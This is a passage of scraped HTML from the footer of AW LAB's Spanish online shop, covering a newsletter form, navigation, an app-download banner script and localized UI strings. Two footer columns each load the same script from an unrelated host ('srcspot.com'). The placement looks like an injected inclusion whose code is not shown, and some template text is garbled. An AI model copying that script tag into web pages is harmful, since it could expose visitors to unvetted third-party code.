<div class="b-form__row b-newsletter__agreement required b-form__row_required b-form__row form-row_inverse" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Para continuar con la suscripci&oacute;n, acepta los t&eacute;rminos y condiciones de AW LAB&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Por favor, rellene con al menos {0} caracteres.&quot;,&quot;maxlength&quot;:2147483647,&quot;maxlengthtext&quot;:&quot;No puede ingresar m&aacute;s de {0} caracteres.&quot;,&quot;regEx&quot;:&quot;&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Por favor, indica un valor v&aacute;lido&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:&quot;&quot;,&quot;emailValidated&quot;:&quot;&quot;}"
data-cmp="inputCheckbox"
data-cmp-id="dwfrm_newsletter_agreement"
data-country-id="ES"
>



<div class="b-form__field js-form-field">

<input class="js-input_field b-checkbox input-checkbox  required input-required" type="checkbox"  id="dwfrm_newsletter_agreement" name="dwfrm_newsletter_agreement" value="true"    />


<label class="b-label js-input-label" for="dwfrm_newsletter_agreement"><span class="fake-checkbox"></span><span class="b-label__value">Autorizo el tratamiento de los datos personales conforme al Art. 13 del Decreto Legislativo 196/2003 <span stylestate.us.armedforcespacific=Fuerzas Armadas del Pacífico</span></label>

</div>








</div>

    </div>

    <div class="b-form__row">
        <button id="js-submitSubscriptionForm" class="b-btn_link js-submitSubscriptionForm" data-cmp="button" data-cmp-id="submitButton" data-dont-prevent="false"
            type="submit" value="dwfrm_newsletter_submit"
            name="dwfrm_newsletter_submit">
            Suscr&iacute;bete
        </button>

        
            <input type="hidden" name="csrf_token" value="7eO8cA28zTC6D5yjjw-dIw-l3tSRqqbjuO59t8G4_hshSTBebhsa7PoFLwwCMNBGkY5qRuUtr-M8qbhjQEfYbUrYkqQkEbOtWxed922jqCCmwlCwCvQkflw6w4W8g1HdOzJzLdqCp4DmvyR2R6sXW_UfQ_03uCoUqDnvnQIlzY4cxkoyJXU=" />
        
    </div>
</form>
<div class="b-footer__newsletter__success js-nl-success-msg h-hidden">
    <p>Gracias por suscribirse a nuestra newsletter</p>
</div>

</div>
</div>
</div>
<div class="b-footer__container--right col-12-small col-12-medium col-8-large col-8-extra-large h-collapse-padding-left-small h-collapse-padding-right-small h-collapse-padding-left-medium h-collapse-padding-right-medium">
<div class="b-footer__top">
<nav class="b-footer__nav" data-cmp="accordion" data-header=".js-footer__nav-title">













<!-- dwMarker="content" dwContentID="f42963273ea9535d7b05032974" -->



<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-about-us.html">Sobre Nosotros</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/stores">Localizador de Tiendas</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-jobs-new.html">Trabaja con Nosotros</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Atención al Cliente</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/delivery.html">Envíos</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/trackorder">Sigue tu Pedido</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/return-procedures.html">Devoluciones y Reembolsos</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/shoes-size-chart-woman.html">Guía de Tallas</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/faq-orders-payments.html">FAQ y Contactos</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB Club</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-club.html">El Programa</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/register">Regístrate</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/regolamento-awlab-club.html">Reglamento</a>
        </li>
  <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/Termini+e+condizioni+AW+LAB+CLUB.html">Cláusulas y Condiciones Club</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-club.html">FAQ Club</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Info Legal</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-terms.html">Términos y Condiciones</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-privacy-policy.html">Privacy Policy</a>
        </li>
        </li>
   <li class="b-footer__nav-item"><a class="b-footer__nav-link" href="https://es.aw-lab.com/policy-sui-cookie-new.html">Cookie Policy</a></li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/website-accessibility.html">Declaración de Accesibilidad</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<div class="b-footer__nav-column h-hidden-large h-hidden-extra-large">
    <div class="b-footer__nav-title js-footer__nav-title">Principales Categorías</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/mujer/calzado/">Calzado Mujer</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/hombre/calzado/">Calzado Hombre</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/ni%C3%B1o/chicos/calzado-chicos-%3E-tallas-36-41/">Calzado Chico</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/novedades/">Novedades</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/selecciones/terrace/adidas/">adidas Terrace</a>
        </li>
	<li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/">Nike Air Force 1</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<style>
.b-customer-services__message {
overflow: hidden;
}
</style>

<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
       <button class="js-closeGetApp" aria-label="Cerrar banner">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M1.91958 1.0008C1.66572 0.74698 1.25417 0.747011 1.00034 1.00087C0.746522 1.25473 0.746553 1.66629 1.00041 1.92011L6.08096 6.99988L1.00041 12.0797C0.746553 12.3335 0.746522 12.745 1.00034 12.9989C1.25417 13.2528 1.66572 13.2528 1.91958 12.999L7.00026 7.91905L12.0806 12.9987C12.3345 13.2525 12.746 13.2524 12.9999 12.9986C13.2537 12.7447 13.2537 12.3332 12.9998 12.0793L7.91957 6.99988L12.9998 1.92043C13.2537 1.6666 13.2537 1.25505 12.9999 1.00119C12.746 0.747327 12.3345 0.747296 12.0806 1.00112L7.00026 6.08072L1.91958 1.0008Z"
                    fill="#003DA5" />
            </svg>
        </button>

        <div class="logo">
            <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36" fill="none">
                <path d="M0 0V28.8168L7.18318 36H36V7.18318L28.8168 0H0Z" fill="#003DA5" />
                <path
                    d="M11.2079 15.7416L11.6243 13.8238H11.7042L12.1206 15.7416H11.2037H11.2079ZM12.9112 11.7336H10.3836L8.20093 18.021H10.6192L10.8042 17.2388H12.5285L12.7346 18.021H15.1528L12.9112 11.7336ZM17.7519 16.5196H18.0126C18.3869 16.5196 18.9294 16.5112 18.9294 15.9939C18.9294 15.4766 18.3449 15.4766 17.979 15.4766H17.7561V16.5196H17.7519ZM17.9621 14.1519C18.2944 14.1519 18.6729 14.1182 18.6729 13.685C18.6729 13.2182 18.2481 13.2519 17.9117 13.2519H17.7519V14.1519H17.9621ZM15.6364 11.7336H18.2944C19.5098 11.7336 20.7505 12.0238 20.7505 13.4748C20.7505 14.0257 20.4771 14.5682 19.9262 14.7406V14.7911C20.6117 15.0308 21.0449 15.5313 21.0449 16.2841C21.0449 17.5752 19.8463 18.0168 18.7444 18.0168H15.6364V11.7294V11.7336ZM3.51588 11.7336H5.79953V16.0023H7.71729V18.021H3.51588V11.7336ZM17.2682 9.80746H15.2748L14.5598 6.3883H14.4841L13.7355 9.80746H11.7925L9.59299 3.52008H11.9607L12.7514 7.27148H12.8019L13.6598 3.52008H15.4093L16.2673 7.27148H16.3178L17.1084 3.52008H19.4846L17.2682 9.80746ZM6.5271 7.53223L6.94345 5.61447H7.02757L7.44392 7.53223H6.5271ZM8.22616 3.52429H5.69859L3.51588 9.81167H5.93411L6.11916 9.02943H7.84766L8.05373 9.81167H10.472L8.23037 3.52429H8.22616Z"
                    fill="white" />
            </svg>
            <div class="texts">
                <div class="title">AW LAB</div>
                <div class="subtitle">Descubre el mundo AW LAB</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="button-round-secondary b-anchorButton" aria-label="Descargar la app AW LAB">Descarga</a>
    </div>

</div>

<!-- Get App Top Banner - CSS -->
<style>
    .get-app-top-banner {
        display: none;
        height: 68px;
        padding: 0 16px;
        background: #F0F0F0;
    }

    .get-app-active .get-app-top-banner {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
        gap: 16px;
    }

    @media screen and (min-width: 768px) {
        .get-app-active .get-app-top-banner {
            display: none !important;
        }
    }

    .get-app-top-banner .left {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 16px;
    }

    .get-app-top-banner .logo {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 10px;
    }

    .get-app-top-banner .texts {
        display: flex;
        flex-direction: column;
        gap: 2px;
    }

    .get-app-top-banner .title {
        font-family: "Futura Std Bold", "Arial", sans-serif;
        font-size: 13px;
        font-style: normal;
        line-height: 15px;
        /* 115.385% */
        letter-spacing: 0.26px;
        text-transform: uppercase;
        color: #003DA5;
    }

    .get-app-top-banner .subtitle {
        font-family: Futura Std Book, Arial, sans-serif;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 16px;
        /* 133.333% */
        color: #003DA5;
    }

    .get-app-top-banner .button-round-secondary {
        font-size: 12px;
        line-height: 16px;
        padding: 7px 16px;
        border-radius: 24px;
        border: 1px solid #003DA5;
        color: #003DA5;
        background: none;
    }

    @media screen and (max-width: 767px) {
    .b-customer-services {
        margin-top: 1px;
    }
        .get-app-active .b-header__banner {
            top: 100px;
        }

        .get-app-active .b-header__banner.b-header__banner_sticky,
        .get-app-active .b-checkout-header.b-header__banner_sticky {
            top: 0;
        }

        .get-app-active .b-header__banner.b-header__banner_hide,
        .get-app-active .b-checkout-header.b-header__banner_hide {
            top: 0;
            transform: translateY(-150px);
        }
    }
</style>

<!-- Get App Top Banner - JS -->
<script>
    (function () {
        document.addEventListener('DOMContentLoaded', function () {
            const bannerElement = document.querySelector('.get-app-top-banner');
            const closeButton = document.querySelector('.js-closeGetApp');
            const headerElement = document.querySelector('.b-header');
            const wrapperElement = document.querySelector('#wrapper');

            // Function to set a cookie
            function setCookie(name, value, days) {
                const date = new Date();
                date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
                document.cookie = `${name}=${value}; expires=${date.toUTCString()}; path=/`;
            }

            // Function to get a cookie value
            function getCookie(name) {
                const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                return match ? match[2] : null;
            }

            // Function to detect if web is running as a PWA
            /*     function isRunningAsPWA() {
                const footer = document.querySelector('.b-footer');

                // Note: Footer is missing in PWA
                if (footer) {
                    const height = footer.offsetHeight;
                    return height === 0;
                }
                return false;
            }*/

            function isRunningAsPWA() {
                const userAgent = navigator.userAgent.toLowerCase();
                // Check for Android devices and app presence
                if (userAgent.includes('android') && userAgent.includes('rktwebview')) {
                    return true;
                }
                return false;
            }

            // Function to detect iOS
            function isIOS() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;
                return /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;
            }

            // Check if the banner should be hidden due to a cookie, PWA mode or iOS device
            const isBannerHidden = getCookie('hideGetAppBanner');

            if (isBannerHidden || isRunningAsPWA() || isIOS()) {
                bannerElement.style.display = 'none';
                wrapperElement?.classList.remove('get-app-active');
            } else {
                bannerElement.style.display = 'flex';
                wrapperElement?.classList.add('get-app-active');
            }

            // Move the banner and add the class if it is active
            if (bannerElement && headerElement && !isBannerHidden && !isRunningAsPWA() && !isIOS()) {
                headerElement.parentNode.insertBefore(bannerElement, headerElement);

                if (wrapperElement) {
                    wrapperElement.classList.add('get-app-active');
                } else {
                    console.warn('Element #wrapper not found.');
                }
            }

            // Event listener to close the banner
            if (closeButton) {
                closeButton.addEventListener('click', function () {
                    bannerElement.style.display = 'none';
                    wrapperElement?.classList.remove('get-app-active');
                    setCookie('hideGetAppBanner', 'true', 30);
                });
            }

            // Function to OS detection
            const getMobileOS = () => {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // iOS detection
                if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
                    return 'iOS';
                }

                // Android detection
                if (/android/i.test(userAgent)) {
                    return 'Android';
                }

                return 'unknown';
            };

            // Function to update the store link based on OS
            const showStoreLink = () => {
                const os = getMobileOS();
                const linkElement = document.getElementById('get-app-store-link');

                if (linkElement) {
                    if (os === 'iOS') {
                        linkElement.href = 'https://apps.apple.com/app/aw-lab/id1465224400';
                    } else if (os === 'Android') {
                        linkElement.href = 'https://play.google.com/store/apps/details?id=com.compar.awlab';
                    } else {
                        linkElement.href = '#';
                        linkElement.textContent = 'Unavailable';
                    }
                }
            };

            // Analytic - works for android
            const getAppDownloadLink= document.getElementById('get-app-store-link');
            
            if (getAppDownloadLink) {
                getAppDownloadLink.addEventListener('click', function() {
                    dataLayer.push({ 'event': 'download_app_banner' });
                });
            }

            // Show the store link based on OS
            showStoreLink();
        });
    })();
</script>

<!-- End content-asset -->





</nav>
</div>
<div class="b-footer__middle">
<div class="b-footer__social">













<!-- dwMarker="content" dwContentID="40edfe884ba73467a054d4aa11" -->



<ul class="b-footer__social-list">
    <li class="b-footer__social-item">
        <a href="https://www.facebook.com/awlabes" target="_blank" class="b-footer__social-link icon-facebook" title="Navigate to facebook"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.instagram.com/awlabes/" target="_blank" class="b-footer__social-link icon-instagram" title="Navigate to instagram"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.tiktok.com/@awlab_official" target="_blank" class="b-footer__social-link icon-tiktok" title="Navigate to tiktok"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.youtube.com/@AWLABtv/" target="_blank" class="b-footer__social-link icon-youtube" title="Navigate to youtube"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://it.linkedin.com/company/athletes-world---aw-lab" target="_blank" class="b-footer__social-link icon-linkedin" title="Navigate to Linkedin"></a>
    </li>
</ul>
<div class="b-footer__social-title">
    #awlab
</div>
<div class="b-footer__social-title">
    #playwithstyle
</div>

<!-- End content-asset -->





</div>
<div class="b-footer__country-selector">
<i class="world-icon" aria-hidden="true"></i>
<span class="b-footer__country-selector__title">
Language:
</span>

<ul>

<li>
<a class="b-footer__country-selector__link " href="https://www.aw-lab.com/?siteSelector=true">
<span>Italian</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link selected" href="https://es.aw-lab.com/?siteSelector=true">
<span>Spanish</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link " href="https://en.aw-lab.com/?siteSelector=true">
<span>English</span>
</a>
</li>

</ul>
</div>
</div>
</div>

<button data-cmp="backToTop" class="b-back-to-top b-back-to-top_active" data-screen-size="2">
    <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M5.35145 2.25453L1.09528 6.62316C0.844768 6.88029 0.438612 6.88029 0.188103 6.62316C-0.0624058 6.36603 -0.0624059 5.94914 0.188103 5.69201L5.5464 0.192133C5.79691 -0.0649945 6.20307 -0.0649946 6.45358 0.192134L11.8119 5.69202C12.0624 5.94915 12.0624 6.36604 11.8119 6.62317C11.5614 6.8803 11.1552 6.8803 10.9047 6.62317L6.65145 2.25753L6.65145 11.3507C6.65145 11.7097 6.36044 12.0007 6.00145 12.0007C5.64247 12.0007 5.35145 11.7097 5.35145 11.3507L5.35145 2.25453Z" fill="white"/>
        </g>
    </svg>
    <span>Volver arriba</span>
</button>
</div>
</footer>
<div class="b-footer__bottom">
<div class="b-footer__copyright">



<span class="b-footer__copyright-item">
    Copyright © 2026 Compar SpA
</span>














<!-- dwMarker="content" dwContentID="0f1ca73007db7180d2dbe7fb51" -->



<span class="b-footer__copyright-item">  Todos los derechos reservados</span><span class="b-footer__copyright-item">    P. IVA 00362520280</span><span class="b-footer__copyright-item">    Credits</span>

<!-- End content-asset -->





</div>
<div class="b-footer__reviews">













<!-- dwMarker="content" dwContentID="0c327fc2da2d1bf7143302a193" -->



<script class="feedaty_sdk" src="https://widget.feedaty.com/v3.0.0/js/2021/10203065/feedaty.min.js" async></script>
<div class="feedaty_widget h-hidden-large h-hidden-extra-large" data-ver="2021" data-id="663dd1d7832e9" data-type="merchant" data-variant="150x100-1" data-lang="all" data-gui="es-ES"></div>
<div class="feedaty_widget h-hidden-small h-hidden-medium" data-ver="2021" data-id="65eec778a4419" data-type="merchant" data-variant="Striscia-2" data-lang="all" data-gui="es-ES"></div>

<!-- End content-asset -->





</div>
</div>
<!-- /.b-footer -->





<div class="b-cookies-bar h-hidden" data-cmp="cookiesBar">
<div class="grid">
<div class="col-12">
<div class="b-cookies-bar__content">
<div class="b-cookies-bar__message">






</div>
<div class="b-cookies-bar__actions">
<button class="b-btn_primary js-cookies-bar-close">Cerrar</button>
</div>
</div>
</div>
</div>
</div>








<!--[if lte IE 8]>
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/lib/jquery/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/weblinc/media-match/master/media.match.min.js" type="text/javascript"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/es5-shim/3.4.0/es5-shim.min.js"></script>
<![endif]-->
<!--[if IE 9]>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.addListener.js" type="text/javascript"></script>
<![endif]-->
<script>

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I Agree","CLOSE":"Cerrar","NO_THANKS":"No, thanks","OK":"OK","ARE_YOU_HUMAN":"Are you a Human Being?","SHIP_QualifiesFor":"Esta expedición es adecuado para","CC_LOAD_ERROR":"No se puede cargar la tarjeta de crédito.","COULD_NOT_SAVE_ADDRESS":"No se puede guardar la dirección. Verificar sus datos y vuelva a intentarlo.","REQUEST_ERROR":"Error durante la elaboración de tu solicitud","CAPTION_ERROR":"Error. Lo sentimos, tu reserva no puede completarse. Inténtalo de nuevo más tarde.","BUTTON_CAPTION":"Volver al producto","REG_ADDR_ERROR":"Could Not Load Address","BONUS_PRODUCT":"premio producto","BONUS_PRODUCTS":"premio de productos","SELECT_BONUS_PRODUCTS":"Seleccionar productos de primera calidad","SELECT_BONUS_PRODUCT":"Seleccionar productos de primera calidad","BONUS_PRODUCT_MAX":"Usted ha alcanzado el número máximo de productos de primera calidad seleccionados. Por favor, quitar uno para agregar más.","BONUS_PRODUCT_TOOMANY":"Ha seleccionado demasiados productos de primera calidad. Cambio de la cantidad.","SIMPLE_SEARCH":"Buscar ...","SUBSCRIBE_EMAIL_DEFAULT":"Dirección de correo electrónico","CURRENCY_SYMBOL":"€","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed!","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response - parser error!","INVALID_PHONE":"Please specify a valid phone number.","REMOVE":"Remove","QTY":"Cant.","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"comparar artículos","COMPARE_CONFIRMATION":"La operación elimina el primer producto añadido para la comparación. Continuar?","COMPARE_REMOVE_FAIL":"No se puede quitar el elemento de la lista","COMPARE_ADD_FAIL":"No se puede añadir el artículo a la lista","ADD_TO_CART_FAIL":"No se puede añadir el artículo '{0}' a la cesta","REGISTRY_SEARCH_ADVANCED_CLOSE":"Cerrar búsqueda avanzada","GIFT_CERT_INVALID":"Código de regalo válido.","GIFT_CERT_BALANCE":"El balance certificado de regalo real","GIFT_CERT_AMOUNT_INVALID":"Usted puede comprar certificados de regalo que tienen un valor que oscila entre un mínimo de 5 y un máximo de 5000","GIFT_CERT_MISSING":"Introducir el código de un certificado de regalo.","INVALID_OWNER":"El número introducido parece pertenecer a una tarjeta de crédito. Introduzca el nombre del titular de la tarjeta.","COUPON_CODE_MISSING":"Introduzca un código de cupón.","COOKIES_DISABLED":"Tu navegador no está configurado para aceptar cookies. Por favor, activa esta función o comprueba si tienes otro programa configurado para bloquear las cookies.","BML_AGREE_TO_TERMS":"Debe aceptar los términos y condiciones","CHAR_LIMIT_MSG":"Usted tiene más caracteres {0} del {1}","CONFIRM_DELETE":"Retire {0}?","TITLE_GIFTREGISTRY":"lista de regalos","TITLE_ADDRESS":"dirección","TITLE_CREDITCARD":"tarjeta de crédito","SERVER_CONNECTION_ERROR":"Server connection failed!","IN_STOCK_DATE":"The expected in-stock date is {0}.","ITEM_STATUS_NOTAVAILABLE":"Agotado","INIFINITESCROLL":"Mostrar todos","STORE_NEAR_YOU":"La disponibilidad de una tienda cerca de su","SELECT_STORE":"seleccionar","SELECTED_STORE":"tienda seleccionada","PREFERRED_STORE":"tienda favorita","SET_PREFERRED_STORE":"Establecer tienda favorita","ENTER_ZIP":"Introduzca el código postal","INVALID_ZIP":"Por favor, introduzca un código postal válido","SEARCH":"Search","CHANGE_LOCATION":"Cambiar localidad","CONTINUE_WITH_STORE":"Continuar con su tienda favorita","CONTINUE":"Continue","SEE_MORE":"otras tiendas","SEE_LESS":"menos tiendas","QUICK_VIEW":"Vista rápida","QUICK_VIEW_POPUP":"Ver Producto rápida","SHOW_CART":"Carrito","TLS_WARNING":"We value your security!<br/>We detected that you are using an outdated browser.<br/>Update you browser to continue a secure shopping experience.","VALIDATE_REQUIRED":"Campo obligatorio","VALIDATE_REMOTE":"Por favor, corrija este campo.","VALIDATE_EMAIL":"Por favor, introduzca una dirección válida de correo electrónico.","VALIDATE_URL":"Por favor, introduzca una URL válida.","VALIDATE_DATE":"Por favor, introduzca una fecha válida.","VALIDATE_DATEISO":"Por favor, introduzca una fecha válida (ISO).","VALIDATE_NUMBER":"Por favor, introduzca un número válido.","VALIDATE_DIGITS":"Por favor, introduzca sólo dígitos.","VALIDATE_CREDITCARD":"Introduzca un número de tarjeta de crédito válida.","VALIDATE_EQUALTO":"Vuelva a introducir el mismo valor.","VALIDATE_MAXLENGTH":"No puede ingresar más de {0} caracteres.","VALIDATE_MINLENGTH":"Por favor, rellene con al menos {0} caracteres.","VALIDATE_RANGELENGTH":"Introduzca un valor de longitud entre {0} y {1} caracteres.","VALIDATE_RANGE":"Introduzca un valor entre {0} y {1}.","VALIDATE_MAX":"Introduzca un valor menor o igual a {0}.","VALIDATE_MIN":"Introduzca un valor mayor o igual a {0}.","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","IN_STOCK":"In Stock","QTY_IN_STOCK":"{0} Item(s) in Stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"The remaining items are available on back order.","NOT_AVAILABLE":"Agotado","REMAIN_NOT_AVAILABLE":"Los elementos restantes no están disponibles actualmente.","LOCALE":"es_ES","WISHLIST_REMOVE":"Eliminar de la lista de deseos","WISHLIST_ADD":"Añadir a la lista de deseos","VIEW_STORE_DETAILS":"Ver detalles del almacén","STORELOCATOR_NO_RESULTS":"Vaya, no hemos encontrado nada para '{0}'. Prueba con otra búsqueda para obtener un mejor resultado. ¡O simplemente mira nuestras tiendas!","AUTOCOMPLETE_RESTRICT_COUNTRIES":["es"],"STORE_RESULTS_TEXT":"<div classstorelocator.storelocatorresults.stores=tiendas","NO_STORE_RESULTS_TEXT":"<div classstorelocator.storelocatorresults.storename=nombre de la tienda","BACK_TO_LIST":"Volver a la lista","CHANGE_STORE":"Cambiar de tienda","SHIP_TO_STORE_ID":"STS","STANDARD_SHIPPING_ID":"STS","SHIP_TO_HOME_ID":"STH","DEFAULT_STORE_RESULTS":"O selecciona la tienda más cercana","STATES":{},"ADD_TO_CART":"Añade a la Cesta","OUT_OF_STOCK":"no disponible","ADYEN_DATA_VALIDATE":"adyen.cardExpireDate","CONTACT_US_POPUP_TEXT":"Venta de entradas enviadas: nuestro servicio de atención al cliente se pondrá en contacto con usted por correo electrónico o por teléfono tan pronto como sea posible. Gracias.","CONTACT_US_POPUP_TITLE":"Su mensaje ha sido enviado","CONTACT_US_POPUP_BUTTON":"bueno","WISHLIST_OUT_OF_STOCK":"no disponible","WISHLIST_PAGE_REMOVE":"eliminar","WISHLIST_COPIED_LINK":"¡Lista de deseos copiada!","WISHLIST_COPY_LINK":"Comparte tu lista de deseos","WISHLIST_EMPTY":"Lista de deseos vacía","CONFIRM_ADDRESS_BUTTON":"confirmar la dirección","ADDRESS_DIALOG_TITLE":"Compruebe la dirección indicada","STORE_NAME":"aw-lab.com","AGE_ERROR":"Debes tener al menos 18 años","CHILD_AGE_ERROR":"POR FAVOR añadir sólo los niños menores de 18 años","SERVICE_UNAVAILABLE_TEXT":"We are sorry, service is temporary unavailable. <br> Try again or later","SERVICE_UNAVAILABLE_TITLE":"Service is unavailable","SERVICE_UNAVAILABLE_ITEMS_TITLE":"Unavailable items","SERVICE_UNAVAILABLE_BUTTON":"Close","NOT_INTERESTED":"I'm not interested","SUGGESTION_TITLE":"Check the address entered","SUGGESTION_BUTTON_TEXT":"Confirm address","SEARCH_STORE":"Buscar tienda","OR_SEARCH_STORE":"O buscar tienda","AGE_SHIPPING_ERROR":"Lo sentimos, tenemos una restricción de edad para esta compra","AGE_ERROR_REGISTRATION":"contactus.birthday.age.error","GEOLOCATION_DISABLED":"Geolocalización desactivada","COLLECTION_POINTS_CHANGE_BUTTON":"Change","PASSWORD_EQUAL_ERROR":"Las dos contraseñas deben ser iguales","CREDIT_CARD_EXPIRED":"Esta tarjeta de crédito ha caducado","SHIPPING_METHOD_ADDRESS_ERROR":"Sorry, we don’t deliver to entered address","CAPTCHA_UNEXPECTED_ERROR":"An unexpected error has occurred. Please try it again.","CAPTCHA_NOTCOMPLETE_VERIFY":"You did not complete the Captcha verification. Please try it again.","CAPTCHA_NOTCOMPLETE_PROPERLY":"You did not complete the Captcha verification properly. Please try it again.","USER_ALREADY_SUBSCRIBED":"The email address is already registered. Please enter another.","EMAIL_DOES_NOT_EXIST":"Ingrese una dirección de correo electrónico válida","CART_NOT_AVAILABLE":"Lo sentimos, el stock se ha agotado.","CART_NOT_AVAILABLE_TITLE":"AGOTADO","CART_NOT_AVAILABLE_BUTTON":"CERRAR"};
window.Urls = {"appResources":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Resources-Load","pageInclude":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Page-Include","continueUrl":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowInCategory","staticPath":"/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/js","addGiftCert":"/on/demandware.store/Sites-awlab-es-Site/es_ES/GiftCert-Purchase","minicartGC":"/on/demandware.store/Sites-awlab-es-Site/es_ES/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddProduct","minicart":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniAddProduct","cartShow":"/cart","giftRegAdd":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-GetAddressDetails?addressID=","paymentsList":"https://es.aw-lab.com/wallet","addressesList":"https://es.aw-lab.com/addressbook","wishlistAddress":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-awlab-